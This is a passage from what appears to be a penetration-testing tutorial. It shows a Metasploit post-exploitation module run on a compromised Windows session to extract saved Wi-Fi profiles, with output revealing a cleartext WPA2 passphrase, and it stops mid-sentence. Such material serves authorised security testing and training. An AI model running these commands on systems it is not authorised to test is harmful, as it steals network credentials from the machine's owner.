 post-exploitation modules for performing wireless penetration testing, because it
allows us to extract saved Wireless LAN profiles and get the wireless passphrase:
msf > use post/windows/wlan/wlan_profile
msf post(windows/wlan/wlan_profile) > set SESSION 1
SESSION => 1
msf post(windows/wlan/wlan_profile) > run
[+] Wireless LAN Profile Information
GUID: {06c152b8-8028-49de-b639-69b82ad7f231} Description: Atheros AR9271 Wireless Network Adapter State: The interface is
connected to a network.
Profile Name: TP-LINK_F8D01B
<?xml version="1.0"?>
<WLANProfile xmlns="http://www.microsoft.com/networking/WLAN/profile/v1">
<name>TP-LINK_F8D01B</name>
<SSIDConfig>
<SSID>
<hex>54502D4C494E4B5F463844303142</hex>
<name>TP-LINK_F8D01B</name>
</SSID>
</SSIDConfig>
<connectionType>ESS</connectionType>
<connectionMode>auto</connectionMode>
<MSM>
<security>
<authEncryption>
<authentication>WPA2PSK</authentication>
<encryption>AES</encryption>
<useOneX>false</useOneX>
</authEncryption>
<sharedKey>
<keyType>passPhrase</keyType>
<protected>false</protected>
<keyMaterial>P4ssw0rd</keyMaterial>
</sharedKey>
</security>
</MSM>
<MacRandomization xmlns="http://www.microsoft.com/networking/WLAN/profile/v3">
<enableRandomization>false</enableRandomization>
</MacRandomization>
</WLANProfile>
[*] WlanAPI Handle Closed Successfully
[*] Post module execution completed
msf post(windows/wlan/wlan_profile) >
Looking at the output, we were able to obtain the SSID of the access point the
client is connected to, TP-LINK_F8D01B, the authentication used WPA2 with pre-